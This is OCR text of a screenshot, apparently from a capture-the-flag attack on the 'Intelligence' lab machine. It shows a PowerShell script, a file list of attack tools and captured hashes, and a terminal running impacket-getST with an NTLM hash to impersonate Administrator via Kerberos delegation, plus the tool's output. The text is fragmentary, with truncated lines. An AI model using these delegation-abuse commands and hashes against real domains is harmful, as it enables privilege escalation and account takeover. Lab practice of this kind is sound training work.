 Synchronize Time on Ins...
downdetector.ps1 - intel...
04:23 AM
downdetector.ps1 - intelligence - Visual Studio Code
File Edit
Release Notes: 1.63.0
svc_int_hash
downdetector.ps1
captured_ntlm_ted
target_ip
scratchpad
or.ps1
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=Domai
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
7 Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves
8 }
9 } catch {}
10 }
11
Tiffa
desktop.ini
2020-01-01-upload.pdf
2020-12-15-upload.pdf
Administrator.ccache
captured_ntlm_ted
desktop.ini
domain
downdetector.ps1
full_scan.gnmap
full_scan.nmap
full_scan.xml
full_scan2.gnmap
full_scan2.nmap
full_scan2.xml
gMSADumper.py
kerbrute_linux_386
laps.py
ldap_scan.gnmap
ldap_scan.nmap
ldap_scan.xml
notes.md
scratchpad
svc_int_hash
target_ip
users
windows_rev_shell
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(zanidd㉿dvnll01)-[~/intelligence]
$ impacket-getST intelligence.htb/svc_int$ -hashes :b98d4cef68f72a98dfeed732d1b1abc
a -impersonate Administrator -dc-ip $(cat target_ip) -spn WWW/dc.intelligence.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
(zanidd㉿dvnll01)-[~/intelligence]
$
master* 0 0
Ln 7, Col 37 (10 selected) Spaces: 4 UTF-16 LE LF PowerShell